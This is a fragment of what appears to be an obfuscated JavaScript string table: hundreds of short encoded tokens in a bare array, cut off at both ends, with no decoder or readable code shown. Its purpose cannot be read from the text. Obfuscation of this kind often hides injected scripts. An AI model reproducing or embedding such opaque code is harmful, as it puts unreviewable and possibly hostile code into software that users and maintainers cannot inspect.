,'WP1sW67dPNm','W5ldRai8jW','nfKjWRLq','gctdQq3cNq','db/cHCo4W7C','WPmsWP8qia','WPlcNsPBW7W','WOHeW6FdPgq','WPnaBmkwaa','nqzHFH4','WOT2z8kPWPS','fJRdRY3cIW','W5zFW5yOnW','W4BdSqVcUCoZ','WO4oz1f3','nGHhWQ3cVq','WRHBFmkYcW','WQ/cLmkajgm','WP3cSu9HW5e','pWjwWRRcSW','W5/cLSokW4FdJW','iXfXWP7cGa','WPtdQhamaa','WQSJWQhdJmoy','W6tdLSkLWOud','WRWqW70SW5S','W5BdOLGLjW','WPBdMeHNgW','WQ3dOhKCgq','W7PEW5CjfW','W7m5pKyd','W7qtAtJdHW','WRVcVSo+rNm','jSk3W4D3vG','WRLbrSkwna','WP9YyCkWWOa','WRxdQwKCaW','gXxcK8oSW64','W6JdJCkCq8oh','WR05W74KW5W','CCoIWQqZWPq','W5xdO8oEWP3cJW','gaxcJSowW4K','WQS5WRtdVmoj','sSk3WOyxW4W','W5RcUb1tbq','W67dOKTcra','e3/dQhb8','W6RcISobW7xcOW','WPibWRiepa','W7KEaZFdIa','smkIr8oaWO8','W7ddJCk8z8o/','oSkyWQL/wa','W4FdNSkqWOWm','WOnDzSkeWPm','hqe6W7Xu','mmoXW6Cccq','eqRcK8oAWPC','gX3cMSo2W78','WR3dRJ8seG','W5FdSCkGWQSH','WRtcGmkiihS','W53cGSodW6NdGG','vZPUnI0','WPWwWPtdGmoG','W7ZdMZBcSCoY','W6ldOJ1FaG','WQ1xEmk0fa','bsXJrby','W6RcGmobW6VcOW','lGnatZm','WRVcSmkxAM8','DCo4W6uqWQe','W4PsWOummW','W43dSmolWP/cJG','WP/cTmoTeM4','WPZcOgXrW78','W4yShu40','W4ThWOiomq','WQ87W7yIW4a','WR5gBmk6hW','WR88W6y2W54','W4KwDtddIG','WQtcVCkeD0G','W7pdTCoPWOpcHW','W7pdGSkwrSon','EvldJZpcOG','WOSgWRddO8oo','W5JdOSkhWRKG','vSkBE8oVWQq','WQVcTmkhkvu','iSk7W5PSxG','pmk1W5DHEW','C1noesy','bd7dVWJcNG','WQjaDmkXca','WROGBgKQ','cauyWQbJ','tCkyECoSWR4','eJ1Pxba','i8oOmColWRu','q1Pbebe','WOiatH1X','WO9BW7/dQhC','amogkmo8WP4','W5BcRmouE30','W6hdMI3cTmoJ','WPKuAhzl','WOiuWQ4xiq','WOqkWRyuma','ib5OFcG','WOiEWPpdJ8oM','nCoYW65aWR8','s8ohW6Cucq','mGHjrqq','WPGnWPZdG8oG','WQT9W5NdReO','WRe8WQFdG8ok','W7CQzfVcOG','v01DpHa','qCkJWOumWQq','duyNF8oh','WRCcWRxdSSog','mmoeW4Sica','AHqHWQL1','sCkZWOSxW4W','W6BcRSoIW6BdUq','WQBdRmorWOK1','W4SNaL0+','WRtdOdGMkW','e27dQ2H/','fdFdQCk8WOW','WOylWRGjlG','WPCOECk2DG','bcTPwXu','nMZdVuj7','n20PgCoU','WQNdUN4nha','lr8zWP9Q','W61ZWRaBfq','W70hihKa','WPdcRSohWPy+','igRdOxzw','WQ/cLSouWQ8E','W73dINi7yq','WOejzgDu','f8oif8ohWR0','c8oqW7zOWRC','etJdPbpcNW','W5BdHvWLjq','W58ECMGsWQnA','WRtcImkBixG','rfvvhGy','bLShWRTo','lbRdPaZcJa','W73dNCoSWOBdMW','WRaHWRhdG8ob','WPpcS0vZW4q','wmk5y8oDWPm','qCkJW6XhuW','W7ldPSkfWQyh','WQ7dUhyhea','pmk+W4XIwq','mSk2WPr1tW','dCo6W6bRWRO','xmk/CCkvWRy','FtnkWQSz','lCk+W4b4xW','C8oWbSo3WPu','hLmNESk2','B8keWQ/dSh4','WOjLzSk4WP8','W6TvW5arhW','WOZcG8kkW7BdQLmtt8kMW5ZcJcS6','AtvBWRak','cbNcKmo6W7O','W5VdKILgbq','frVcHSo8W7q','W6TlW6Gpba','WRhcOCkVfem','WRBcTmk3efq','WPGlWRSluW','lIKWWQeu','WRxcGSkshaW','eajCWQxdQq','W5raWQ8+cq','WQpcUSkbA2u','DmkrWR4SW6K','WOyfWO7dKSoP','W7WeWPxdKmo7','W7ZdVCoWWPBcRG','WRlcOmkCCMq','nqeuWPXJ','gmkEu8oJWP0','CrFdM8k/WO0','W7jaW5WkbW','bWFcHSoMW6u','WOiaWRxcUCo8','bYvbWPRcUG','pYzWWP3cNW','wSkkFSoIWQK','tmkJWQ3dMKG','gSofWOW2WPW','W6ldNe3cM8o9','W5rCWP4doW','W6xdPSoJWPhcLq','p3iEwmo/','WOigWQiclG','W6xcVSo3W7/dTW','bCoYu8o8WRi','kGzLWOBcGW','W7roW7qojq','W4NdKtLtkq','W7/dK3iWza','W6BcOmoHW6ddPq','aZ1tAWq','orVdUmkJWRm','WRrkCmk9ca','hey0ECou','fJRdRmkZWPm','WPNcOfDhW74','WRJcT8kgDNy','D8klWRNdPhy','W4ldJZVcQSog','WQhdVg0+gq','W7/dMKKmEG','bmkoWODUwq','WR3cL2LZW4u','W6CnkfaF','WQj/q8kYgq','WQpcSmkkyNW','l8o0W7npWRi','WPnjW6JdShW','omkNWQvRva','wmoCWQyxmq','i8kXW5T3ta','l8oHW75BWQW','W6JdQCo6WRhcMq','a1OICCoh','WPyNW5u2W4y','gbFdM8kBWRq','uCoOW7TBWRi','pCoxmCoDWOi','W47dVYf9lq','oSo3cmoRWQm','W7ddG3aKyq','aCoKcColWOm','W73cPmkotCkS','WPKqW64aW4q','aWBcPCoHW6q','wJvXWPu0','WPvaW67dPxy','WOyxWPJdH8o+','W77dQwpcSCoB','fuSJCCog','WOmgEwna','ESkFWQtdVMe','cSkVWQjOwa','WRhcRCoRsgS','nSkZW4DVxq','WR9jCCk2eW','lmouW49vWRG','gdNdOmkJWOm','W53dPatcRSoh','jSk9WOv0xG','W75kW5Wjnq','n8oKW5n/WP4','WOSbD2Px','CIW0WPOO','W6yEAYtdLG','W7pdQSo7WQer','vmkdCmo4WRq','WQCEW5qOla','WR7dQMKLeW','W57dJfpcVmow','d0BdKwT1','WQWZW74KW58','WQOgW5iVW44','WQ7cLCkBiNG','W7ldKxaVBW','lXlcIKHz','iJrDzba','WRVcQCoJCLa','W4VcPCkPW6hdIG','W6jGW6CigW','W7TpW4mFeG','eeGLBCoj','W6tdPSoVWOZcHG','cIuuWRDk','W7CaydBdGq','xKvUic0','uCkbWP3dN2q','W6OkAZxdHa','nMCuB8ou','v0DanXO','g8oNoSo6WPO','feBdLKWz','rSoCW58bmG','W7RdMcxcOCo7','W7KqDYpdGG','WRJdMSkhWOCw','W4ldTCkNr8oe','W75hW4Gnaa','dZddO8k8WOK','iWfXWPlcHa','Bb/dTI/dTG','wK4PfqS','EdPjWROo','WOihWRKapW','W4GGcfa2','W6KpaYFdRW','wmkQE8omWR8','WOWqWRKroW','W64TlgGU','WRa9W6K0W5y','WPO8WPyXja','W7xdH8oiWRBcLW','WPydWRipmG','DmkaWRarWRe','WOr7ymkZWPm','WR5NzCk/pq','W7xcLSowW6pdMG','W4RdMeRcS8ok','dINdQaBcIa','WQTswCkRDG','bSoNkSoKWOG','W6JdG2tcPCoD','WRrCzSk+na','B8ozWO4bWPK','wvvDoaW','axGuWQPg','W4G0AW/dOa','gmkVWPyivG','WRDdC8kaDG','WRvdFCk7fW','d8oDbSofWR0','W4NdMIvCiW','W6NdTCo2WORcLa','W7abEYFdNq','W5u1WR7dI8oS','WQBcO8khDxa','WRCLsv44','eY3dVSkLWOm','wmo7W6u9mG','uCoPW55RWPS','u1bnfZC','l0FdQGxdOW','W4hdPSkFWP0r','WQuVux1+','WQfYW4ZdIum','p8k1WPn/uG','BCkpWRNdGxu','WRxdI3VcM8oE','WRJdTIGseW','WRSKW64qW5u','W7lcKSozW7JcSG','WRRcRmoxWQ8p','WRX8z8kuka','WQ7dRI48mq','eIPHqqy','W6rhW4ChgG','WQVdQ3iodG','WRtcPmkizg8','jSkNWP5fCa','W4HsWP0viW','WOSXt3m6','W5ePg0i+','WOjzW5NdPuO','WQXFymk0gG','dXhcGSoHW7e','lSkOWO50xG','WRXHW4pdG24','WQjfW6ddOxu','W6mpyJNdHq','WQaYWOOMeq','W5ddVmkaWR8Z','WR9ar8kCdq','W6VdUmoJWP3cNW','WPWQWP8iaa','WPv9DmkTWOC','bXdcK8o7W6u','WRFdQZWNmG','WPxcRfv0W4e','EcnmWQSc','WPZcTmowW43dGG','WQyHvwaz','W5HdWOuslW','WPBdN03cLCo7','WOCuWPpdHmoQ','gCoMomo7WPu','W7quzdhdIa','hSoshSooWQm','gSosgmoVWQu','WRCDWP8Vjq','WORcL2zHW54','drlcHmoKW7y','W73dTgKLrW','ktPEerK','W7PAW4Grfq','ec/dJCk1WRu','W5z4W5ikda','uCk2WPldNLm','ymkQWPFdLey','WPD8z8k8WPC','W67dNqBcJmkq','W7VcQSoNW6NdPa','oHJdGCkaW68','WRhcRSoSsNW','W5K8av0G','EK1xhsO','W7BdHCkBqCow','c37dQwjH','pInFWR3cGq','W588g1S1','pvOjWQPl','WPOFxf1Y','W7ZcISoeW5tcRG','nGuyWOPI','W4pcHSkPWPxcQq','W6RcVmoNW77dPG','W7SvFtddJG','WQZcUCoOthu','lGLPvYS','eJ/dUSk3WOO','W7upFtJdMq','D3ffjcC','W63dJSkyvSoF','W7CfytNdJq','WOGyWPpdJCoW','WQzSA8kjWRa','W5hdO8k5F8kI','vmk/WOSwW5a','WRqeCvzg','cmkdWQPTva','WQRcK8oCWRKb','ft7cRCoTW7e','E8o0oCohWQi','WOmBzMnE','WQtcH8knihi','r8kkWQFdHwy','ymo8pCoHW5m','W6ZdIIBcTCoK','fLNdOgPV','eCouW71SWRi','WRVdJu8RaW','f0yKzSoj','W7JdG2GWCq','q1vjnrS','WQGSW7e0W4G','WRtcK8kmk24','WOCgzxPz','FZ9zWR8t','j8kJWPXRuW','WODxW7VdRhC','WOmqWPldGSoT','WOypWPldKCo5','WP96ySkfWPa','j8oShSoJWOq','WPrAW4BdVLm','nK4EWQrh','iSk4W45uoG','WPhdUvCVoG','iSk3WQ1zxq','WQmww1a5','er/cI8oHW7O','W6tdHqdcL8og','W7xdNhCRDG','aSoRmmoKWPy','WP0BWRmsiG','W73dVXnCja','hCoNlmo8WPm','WRpcICkahLS','bqjixtC','W4lcP8oDW7ddNW','W7JdSZvcga','WO4yBNbA','WR1uyCkGfq','W4pdLuFcQSou','W6NdGI3cVSoZ','jCk/WQTWAG','esfPvHi','rNekW77dQ0PzrSoBnmkTfa','WOyoWOZdLCo9','ASkIr8oaWR0','WRaTW64RW4q','W5rFC8k8cq','WOvBW7hdQ2i','E8kbwSoIWO8','W7xcSmoUW7hdRG','wmojWPeLWPi','g8oPjCoPWOy','DSkoWRtdRNm','W617WPqufW','WRvdFCk3fa','gvGZWR5Z','WPufWOZdH8oI','WP7dHw0paq','dmkFWQNdSgG','WPBcTfD4W4C','WPnAW7JdTwq','W7pdVCouWO7cKa','C8oWbSopWPe','eSoSnSo+WPa','WObtW6ZdPxa','j8omg8o/WQi','W7ZdJZBcQ8oY','WQlcPSoIv2G','bColcSoDWQ8','f3ddP3D7','W7VdT8oQWOlcKa','W4aHuKSv','WQCFW5qpcW','W44Mi2W5','WPyDWRCFjq','WRdcQ8oZWPqD','huC+DSov','WRrAFmkJgW','dalcMSo5W6S','ghhdOhj7','W7/dKGdcVSoU','WORcVuzQW4i','WPOxzxPa','oCo3W6raWQi','WORcSKPOW54','W7ydAItdIq','W45yWPKxjG','WQJdV2OedG','W6noW4erdG','WRKJWQxdISod','WRFcGSoTbNe','WR5qB8kUgW','WR4oW44OW4S','hSoToCoGWRW','r8oMsCo8WOW','W5pdMZTCma','W5hcL8oZWQmF','W6FcGCoXW5BcSq','WQBcUSkuCxa','W7FdMJpcOCo+','EHqHWQem','W6KjWPdcUCoX','WO41WReUjW','W67dUCoZWO7cMq','W7GgEcZdJG','WPBcLmkPCMe','W6JdQCo+WOpcJa','pSk5WPrOva','zSkeWR/dRNe','sSk/WOCcW44','s8oCW5aCmG','q8kTWOiuW4G','u8k5ACkaWPi','WP82WO4qdq','hhnkgCoK','W7hdIw4Zzq','W7r8h8kjWRO','WPBcRuXZW5e','W7BdO8o9WORcSq','nbnmwHa','WOqvWPxdHCoG','ksFdGCkTWPi','WPhdQ1uflq','WQhcVCoIxhm','WPyaWPddHSoQ','h1GJyCoj','c8owa8oPWO4','bSo2hmo/WOC','etitWQeu','vmk4WOyxW4S','dJNdOq3cRa','dMldH0b1','n8kvW5f+uG','EILzWRux','WOL5W53dGLq','WRtcJCoCWQ4m','WQVdTh0jca','W6ldOIzhlG','maj3WO7cKa','WOmeBhje','W6KcqfVdHW','W4DdW7qRba','W4aquMeZ','e1DiWPS4','m0ejWQrx','as92WPlcVG','WPvDqSkZWRO','ymoBbCoHWRa','kbrGyqa','WRLOW5qKbW','W6tdUIb/dW','nHZcJmoWW5K','oNmSWR5I','W7xcN8ofW7tcOq','n13dL25y','WRNcUSoJy2m','WRVcH8khpgy','W6ZdRtddLSo6','W49wWO8+jG','W5G/gKuV','W6tdO8oIWPBcJG','gctdUmk7WPK','ebldHmk6W68','W7eEBcRdNq','oLWnWQXh','WQJcMSopWRmx','lCoEW6b7WP0','dJldOaZcHa','pCkyW7fWtq','iSoBj8o/WQa','u3PgoGK','WORcR8ozW5tcSW','WRFdQxKsgW','c38KyCob','lZpdLIZcQa','WRhcSmo5thu','v8kjyCoIWRG','W44uqcpcTW','WPieWQRdTSo3','W6VcVmo7W7pcIq','WROYWRhdMSoB','ctrHtXy','eLGYDSoh','Amk/WRxdKMO','gZrWzXe','W4hdVrddLSo5','es9Vwry','WP3cUK9GW4y','gSo9m8oiWOy','W60Ccgy5','WO7cNCkix28','W5BcICovC2C','WOjwW77dRwW','ehRdVwLW','hmoEW5OJWRO','WOSgAMzF','vCkIWOeaW5O','WR8AWPBdJSoq','WRNcOCkvt0O','WRq3uM0F','a8oTmCoTWOC','W6bEW4iQoW','W4NdLu3cS8oD','WQNcV8kQaLG','lH4DWPHY','WRBcNCk4Dvu','WPRcTLn5W4u','C8kOB8ogWQy','W6PgW5GjhW','eHFdRCk8WOy','WRqbgH1u','W4SSgK4U','W5FdUvlcVSok','WPZcHCouxwi','W6dcSSoHW6hdPq','WQjbESkPdG','WQuNx3uF','gSoMmmo2WP8','W6upEcRdIW','wLPfmcW','WQSqW7aPW70','mSo9W7nnWR0','W50Qg1mR','WPXdW6ddPxi','dLm2FSoD','ebxcMCo9W7O','W5jnW5ueaG','WPNdSrKdaG','oW5LWOBdQq','W5pcQCoQW5RdOa','DSohWPOhWPi','f27dVNv5','WPlcK8kLggi','ESkJASonWQ0','WPhdGNeSeW','i13dOuDU','WR86x3iB','WPZcI8oUW7NdSa','WPrEW6tdOh8','WOn5ymkRWP8','CCkPWQyXcG','vezxiWq','edRdPaZcNG','WRfsW7znW5u','s8kabSohWRS','W4LyWO8oia','dd1aqY4','WRhdIxODpG','bSoCbmoaWQi','WPP5C8kWWOu','v3TUkaC','W6/dO0BcPmob','lCkXW4z9qG','W4BdNCkMWP0k','WRFdMfO/dW','WQexveyx','vSkJWPqsW54','v8khWRyXW6K','WRbdyCk3eW','WQnDC3e5','bdpdOGhcNG','WORdG1CCeG','W7xdTCo3WP3cIW','tSoeWPSiWQy','WPhcLWusfq','WOJcQeL+W5y','gLqDq8oE','WRJcMmkMbvi','d8oqWPL7WPS','wmkdCSo0WRG','W6GvEYJdIG','WRmZW6ONW4O','tmkby8oSWR8','WQdcGCkptgS','agqjWOrT','nSoPW7XaWQe','W4DDWOeqlG','ds3cLSosW5q','WOzbW77dTgC','eWr/qYG','dJ/cIa7cOa','bZBdUSk9WPu','WQ9bC8kYfG','z8omWOKyWPu','BrH5WPyE','x8oWCmkaWQK','Ch1Piq8','W4naWOizdq','WPNcQvr5W5u','btFdHSkaWRe','rCkYWPirW4y','fSoIW5rnWPe','WQlcSSkfCxa','drnWzIW','CSoqWOydWOm','W7HwW5qFaq','lmkVWOPPvG','sY9XW5i3xwbplCojf8oK','B8kAWOCmW4G','nvqwWRng','WOSNW5mQW5G','iGjSxqi','W7hdJCknqSoz','WQZdQrGseW','W5jbW50CdG','W5PkW6uwfa','W6hdJ8kAsSou','W7jDWRqJtW','D8kRWRldH2m','W6znW5ypaW','kGODWOrO','eSklmConWPO','WRrdEmkXoW','WPvOWRuarG','a2hdPMnG','WR1WymkWnW','d8o5W65iW4W','fKyOySoE','tSkLWP4eW5q','WRCas1qW','WPdcRSoOWPqY','W5HDWP8Dia','WOVdHmozsv4','CmkCtCo0WQ4','WO0DWRGdjq','WP3cS0TIW4i','a0S0Fmoa','W6VcPCoEW57cOq','ifqmWQ5i','WRBcGmkuiwe','WR0ZW7yHW40','WRG2WPqGha','WQX9qCkCea','oSovoSocWPm','WPRcNSkJyNe','W5/dHCkaWOWK','WPtcJMj+W6a','kGWrWPvG','W5pdGcrojq','bsPOtXu','WOVcLt8CW7e','WPZcKCoYWO0o','WP/cTmoTh20','WOhcUSkQgWG','iKmmWQnd','tmkIWPGwW5G','WRSWW7S7W4i','WOqmWORdGmoY','mtfGBX8','WPKpECoeWPS','WP0CA1y/','mmoXW6DJpq','W5ddSmkDWQeV','WQe9WP4IdG','WRZcJmoCWROr','gZRdNmkDWPm','x8kfy8o/WRu','jmk+W4LIwq','W6/dMSoUWO3cNW','WQ7cMxzxW7W','WOD5ESkVWPi','oSk+W7fZuq','fsNdOSkrWOu','cZRcJSofW7e','hIFdUSk4WOO','WPpdSaC0dq','WODFW7JdQx4','W5u4meK5','WO1jW7JdPg4','W4ddNdRdG8oG','W5VdMczhjW','WPBdO28ybq','W5ZcMmo1W5RcPW','bmonfmojWRO','W6BcNmobW7FcQa','W7JdUWZcU8oQ','AI5jWQmz','WPD3y8kUWO8','W6xdHmktWOWq','xmkZWPaeW5m','ECowWPWiWPW','pa1JWOhcGW','W7tcH8oAW73cVq','f3JdIgL6','WQxcUCkhCNW','gCoqeCowWRO','WR3dTd07iW','W7ddO8khsSol','W6JdI8kavCov','fhpdQxLJ','dmkFW64orG','WPvvW7ZdOxy','WRy5sg8n','WONcSSoHWOBdUa','WOWEWQKklW','wubjpHC','xCkiBSoQWRe','WQ3dScmWdG','WP1WACkVWO0','WPSQWPRdLmkq','ysPmWQSE','W7SgEsZdJq','W4tcJ8oyWQuA','rCk+WOevW5G','imkLWQPIuW','W79gW7GRpW','W7NdGIhcRmo/','f1OfxSoI','WQFcQCkEz2q','B8o9WRRdUMy','mCoZW7PmWQC','WRVcR8oRthW','W6JdJJXMpa','WQXdFCk8ea','WQ7dJL4KaG','WRPgEmkUWRy','fZBdPmkXWPy','W4ntWQz0iG','n8ofWPL7WPS','CCkNxCo9WRe','e1DZWP0y','vCkGWOKqW4O','pI/dMmkeWQ0','W7VdN8kgvCoB','W7PoW4ixda','WPtdUaGAjW','wmo7W7Wbkq','WP3cLMfGW7q','pa10WPdcGa','W6dcPCoHW73dVa','W4RdM1JcOCow','W6BdPJhcQCoT','pWXWWRfv','hf0OySoO','W7tcISorW7hcTW','bYFdP8kWWPm','rmkoBSoGWRC','WRTrESkPda','gXdcL8oyW7a','W7pdH8kLWR4o','WPOMW7FdTmoT','ESkVWQGFWRK','eJ7dRW7cJa','W5NdUCkwWRKN','W64XsatdVa','W7ddO8kzF8o6','kCoYW5ToWQW','W5aNgfGK','WRm9W68GW54','m8kPWPX8uG','WQRcLXupiW','pYvDWOZcPG','WRxcNmoUufq','WRzzzSkHgq','ahb/WR0V','WOJdUNG4jq','WOrSy8kUWOm','jSoJu8oRWPm','WQdcTSkvC34','pCk9W4j6uG','W7qbzZhdNG','cfy0B8oz','tCkCWPpdUhu','W6ibDdBdHW','umkPWPldM1a','aY/dRqZcJW','WQlcGNKKgG','g2FdVNrM','hSoHlCo5WPy','kmkMW5vBvW','b8oyfmolWQu','W5ldPHfceW','WR3cUmkAAwu','WQddOx0oaa','WPOqWQiaoW','kSk7W5P8ua','WOtcVfj4W5y','fcX1vWW','p8kGWPb/sq','WQPhy8kfWRK','W4NdUdfGgq','W60rEc/dHq','aXtcKSoNW6y','W7hdKg0UEG','n8k5W5n9uW','pCoHW75pWRy','W4/dM0NcUCok','WRCcWRVdMCoo','mSkNWOn1sa','W4D8W6mQfW','WRVdOq0EmG','WR7cGmoYpw0','W7vEW4moeG','xCkjz8oTWRu','WO4qygrb','ACkwWRJdUgi','eKW3y8oD','fIP2saq','W4FdO8khzmog','WP/cTmkWx14','W5/dOCkzWQ0P','WRNcImksmhK','ouqdWQve','CCoBW4yQnG','WPRcUmkjbuq','WOVcQfr/W4q','lYFcMCo0W5a','kmkRWOX0Bq','WPdcG8ohWOWT','W4FdOmksWQ8K','gc7dO8k5WO0','v8otW4qmkW','W77dJfJdLSoc','W4SIscBdHa','WRqBtNCg','iLmqWR5m','WR7dHmo5Fx0','WR7cSmkcD2S','WRRcGmkgx14','ddqlzWa','rvLvjqS','W6abFJhdIa','WOaDWP3dK8oO','bZ9QxbC','WQJdTcy7oq','WRFcSmoJv3W','bmoBgmoCWQ8','WQi8uwGj','oL8gWQjj','a8k4W6zbqq','WRhcOCkAB2a','WPq5WPtdVSk5','WQ1xFmkYhq','WQGHzf5A','hdhdPCkUWOS','h8omfCozWQO','WRhdOce8lG','WORcUuP6W5O','BmkxWRldNKK','WPjdW7VdRgu','WOybWPJdM8o9','W7xdL3GZEG','W4n7WP0wjW','aSoEiConW4y','emo/W5vRW5O','WOrKDmkVWPG','WRVcLmo4WQyb','l8o3W7TqWQ4','iSkvW7D6xG','WOv7xmorW7S','WQBcUmklC3y','WR4Yw3Co','tSokW50Ekq','WOGkWOddGSoG','W45qWOiEiW','WPXrW7/dOMO','AYnnWQCE','pfzuiqa','WPLTymkRWOy','W7/dJ1i5za','nruuWOTG','mGT0WO/cGG','W5ZdTCkeWQWK','DSkSWR8MW4W','iCo9pSoEWPK','d8oveSoOWP8','WPWuWQagoa','WRHmxSkWWPO','dMxdTgXU','WPGaWQKljG','WOD3CmkPWOu','dsn8xbC','E8kbWQBdP2y','hqTWWR19','WQ9aw8kCea','eGLSAr8','jSk3W5fLuG','WOHaW5WcEa','WQ7dLGu6dq','W7FdP8ouWQVcHG','g8ohcmojWR4','WRaWWQZdJmog','dsLSrqe','W6RcKSodW4RdOq','W4vNWOiaaa','ja7dIs3cJG','W7xdNclcVSoO','W47dNCk8WPOn','WRBcOSo3rhq','WRLqyCkVea','jqn3WPRcLq','oa5Uydm','AmkaWRNdPMy','WQfwW43dLfy','W7NdNKpcVmo3','WReAW6OUW4C','W7FdI27cV8oM','WQZcLCoqWQ0n','DCoiWP0CWPC','cSozfSokWRK','W5FdIMeAwq','W5hcQSodW67dPG','nmoqnmoMWPG','W4hdPmkxWQqG','W6DuW4auba','pCoqW61nWPO','W67dQ8kDWOOh','W7hdPSo7W5xcSa','faqtW7X3','fwZdQ2X8','WRiuWQldTSow','WO4xWRSdbq','WQRdRmo0WRGv','WOGrWO/dK8o8','dqtdRCoYW6S','WPvFwCkHeW','WOujWReEiW','WOyat1Pq','W7tdGwpcISo1','W6VdSCosWQVcUW','W57dM8oAWRFcNq','WRRcJ8oZCeu','W4TdWOekla','dSk6W7P7DW','jCo1eColWQu','WPZcRuHXW4O','WRmTW6O6W4y','W4xdGSk6vmou','W5jUW5mGeW','W7ddT8oWWP/cMW','zCkVWPddKx0','m1qvWQDu','WRT8w8kkeG','pbhdHCopWOu','W5hcSmkoaw0','W6NcO2xcJmou','tCk4WPCeW5y','ESkhWQJdV2O','WOzaWPldQaG','sKXgkWG','WRxcG8oqWQOz','dmolgCoQWOe','WRtcMCkOC0u','W43dV8kzs8og','W5ldSSoTWP/cSG','WRO4W6GLW5K','W5FdNtdcQ8og','WQxcOmkpDMC','sLzdpry','drNdHbpcHW','WPRcSmo+W44p','W6dcTmo8W7hdPW','W7VdKbXeaW','CSoxWPSiWOu','E8o2fCoTWPq','l8kRWPv2wa','BmkjWRBdSx0','WRS+xwmr','es9xWRe','b8oBbSoBWQq','fsuRgCol','WRZcMSoRWOu/','W6ZdNmo5WQVcRq','xmkDySoSWR4','WPasWRajoG','CCo9W44Wpq','WRyMW7m3W4y','b8oHjCo9WRG','W5/dN0/cS8oF','WRKMWR/dI8ok','eKqIFCoe','CsXuWRGu','v8kMWPCfW4K','A8kuWOZdMaK','cKLiyr8','W7BdVCoHWONcLa','CmkkWQRdSMe','W4tdLdfqmW','z8kTWPyfW4K','W5tdNKRcRCot','DSkUsCok','eqpcH8oHW7O','WOW+W5KUW5C','lbddRsNcMq','ewxdShD1','W6VcMCokW7hcTq','c8k6WQ1gEW','tCkEzCo4WQy','WRRcV8oYsgC','W73dIh8SCq','fadcI8oIW7y','W7uZfIBdHq','a3ZdSwH5','u8oIW6qCnq','fmoMmCoRWOC','W7SaAJRdIW','A3fdpde','WPavWO7dNCoK','W5hdMszbaW','WQ7cTSoBWPa3','W5FdJ1lcQmod','W7tdT8oQWO3cIa','W5xdQLJdKSk8','FZbzWQmE','WQJcPmouWOKw','W7ddN34KCG','yZToWRGr','WPGsWPuPgW','oSk5W4jTwW','nq5GWOtcGW','tCopWOeWWOe','W77cM8obW7pcQq','bmo3dCoPWOC','WPahWRexmG','WQpcGSoSW59BW6xcJ8oXps1tW7m','W5/dMu/cOSok','W7FdOCoSWPdcLq','phPIkJC','dutdVerd','WQmLWQ/dKCok','kWT6WPJcGW','W6DGW7itoq','W43dQCkHuSoF','WOVcTf14W4m','W71DW5upeq','WPK9WPBdKCkq','WQGPs2mo','gSovW4r7WRa','WPlcVLvZW4i','aeyWWOGV','WQJcHSoEWQyx','fYtdRq3cNq','WP3cLmkxEKa','W5mVff4L','WP0DW4G0W6O','ECocWOWtWPS','W6RcMCo7W5xdIG','W6GQEK7dIW','W4ZdI0RcUmor','WRG+WQtdICoq','cwpdI1rf','qvvtiHq','mSoGW6rRW5O','ASksWQBdSMK','vSorW4Ookq','WR/cS8khC2G','fmo7W59aWQa','ESocWP4yWPa','w8otW4eCjG','nd/dSatcNq','WRZdOg0Caa','smodWRKYWOW','WOWcWQmuia','W7ddO8oRWPhcLW','W7FdKJFcOmo6','tmoDW4ukjW','fZBdRCo3W7K','W4hdPcBcT8kf','xcHyWP8n','oCk8WP52wW','WOVdKSoKiCk7','WPqeyMzx','W7acBcpdMG','WRdcNmotuNq','WOFcRvrOW5O','imkKW5T2xa','ls9vtsS','m8koWPfdwa','d2ZdRCoKW7G','W41rWPWviG','WRyVW6OPW50','ieawWRfp','BKZcMCocW7ddTMHxqdVcVuC','emotW7nXW48','WOvJzSkKWO0','EqFdVNrY','WR/cG8oYv10','WQRcLmoyWRGt','WPmBWRmslW','fgJdS2PH','esZdSCkTWPu','WQfNW7hdIg4','WRRcTcPRW54','WRSPWR/dVSoN','g8ovamoyWRa','l8kHWOzsAa','BdDDWRyz','lJFdJZtcQa','W7GlEdNdNa','W5udwtxdPa','imoseCo/WP8','mbNdGM7cRG','oXaXWPvw','eSoGW7uJWQy','WR4IWQ3dSSo7','W4BcOSkbCmoJ','WP9HzmkGWPC','cSoshCoBWRa','W6f4WOqcja','AcXdamo7nwCxD3C','WOVcQK18W4y','W7NdUCouWPFcSG','DCouWQG4WPm','h004C8ob','WRxcQmoUwNq','W7uDzsJcTW','iHnSEqK','WQLDt3ae','mmkIw8oNWPm','bZldTW3cIW','kKmpWQPn','W6KaW7FdVSof','W7VcT8o+W6hdRW','WPOwzwbu','cmowhCohWRS','nWCzWPfS','kmkNWOj/vW','DCkTWPSbW7O','pCk3W5PHwa','E8oIWQifWRC','WQ4yWRddTmoi','WPGAWRaejW','WOVcP8oZWPqs','W6RdNSkywmov','idnNWOhcPW','hSoMoSo8WOC','W543WR8Moq','WQRcI8oqWQiE','pHn8WP/cLq','sSkIWPecW5u','avCIC8oE','WPG1WQRdTSox','chhdSNz6','ECovWO0vWOa','W4NdM8kckqhcQ8oThrtcHCoLaCo7','b8o7WPLnWQW','mZ5nBsO','gmojf8oaWQq','W6NdMmkyumoj','kthdKWtcIG','W6ZdGG3cKCoy','WPWkWP8Zcq','eJ7dOGFcJG','WOehW5qrcW','WQbLECk5WOC','W6tcTSoTW6RdSq','W5r+CSkCgG','mWJdPmkrWOm','hmothmoFWRS','W64eEdldJq','W4JdMc/cTCo/','W5OliMrx','WOvhF8kfWPm','j1ldTZFcLa','jJtcOmoIW7u','mmoIm8oGWQu','dSocWOzjvW','kmkQW5vWxG','uSkkWRddLL4','WQbLxmkNWOe','W4dcMmoXW5RcTG','WOHGDmkPWPi','W40QcLS4','WRlcJmoFWQCm','WRaXWQtdG8oq','W6lcICoAW7FcPG','WQRcO8oSF3m','CSogW58cka','p3CZq8ok','W64fyYldIW','d2xdVhvH','dha3yCoK','cComhmovWRa','WP1SDSkWWPS','WRO8W6yRW5G','W7KjFJBdGa','pCo/W6vnWQC','q05diXy','btVdR8k5WOu','A8kcWRldUgO','iqDMWPRcKa','WOZcOL19W4a','WRVdOgOFha','WRSJvhik','WRO2WQ7dK8oy','nLejWQbx','cCkfW61wya','W7pdG8o5WQNcQW','WRmjBN5c','WPCbWPxdJCoS','f1q4ySob','tmo6FSoRW5i','W4xdHtjylq','WQVcU0DRWRW','bZldPrlcJW','WQBcGmkgo3q','WRpcM8krpg4','Fmo4W6uYWP8','bvldHs/cOa','WQjsECkUaq','mYFdJCkaWQq','WQmIWQZdImom','DCoOWQuLWRm','mJ3dQSkWWOC','W5rYWPSlba','W6lcN8ohW7tcTG','WOHwW7NdQxu','WPKlWQ4vlG','l8kFW5r3WPK','W5RdPmktWQCY','WQZdQYC+ka','W6/dV8oVWP/cHW','smk4WPGaW5K','W4noACoxCq','W7VdTfzygW','WQXC